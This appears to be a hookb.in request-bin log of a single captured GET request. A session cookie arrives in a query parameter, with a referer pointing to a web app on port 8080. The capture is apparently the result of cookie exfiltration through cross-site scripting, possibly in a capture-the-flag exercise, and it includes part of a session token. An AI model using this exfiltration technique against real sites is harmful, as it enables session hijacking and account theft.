 GET Feb 11, 2021 9:14:10 PM (a few seconds ago) Add Note Delete Request
Hostname: hookb.in Path: /JKz0Dy9mndfJPPWVoR23 Port: 443 Client IP: 159.203.164.135 XHR: No Response Time: 2 ms ID: RO8ygrKGB
HTTP HEADERS Request Response
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.5
host: hookb.in
referer: http://159.203.164.135:8080/request/7856
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
QUERY STRING
c: session=.eJwljktqBDEMBe_idRaSZbekuUxj_UgIJNA9swq5ewzZvXqLon7aWVfe7-3xvF751s6PaI8WkFOxTyhSdKoRsld1gpRyswqzCBw2J8Naipao7hLKTn0YlldnO1LYaLComA0